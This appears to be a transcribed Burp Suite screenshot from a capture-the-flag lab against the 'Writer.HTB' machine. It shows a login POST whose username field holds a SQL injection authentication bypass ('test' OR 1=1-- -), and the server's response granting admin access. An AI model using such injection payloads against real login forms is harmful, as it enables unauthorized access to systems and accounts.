 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=test'+OR+1=1--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Dec 2021 04:07:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoidGVzdCcgT1IgMT0xLS0gLSJ9.YbV1hQ.E_5HzjUKq0f5wwl0sYraMIQ85qY; HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirec
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
32 <footer class="page-copyright">
33 <p>
© Writer.HTB 2021. All RIGHT RESERVED.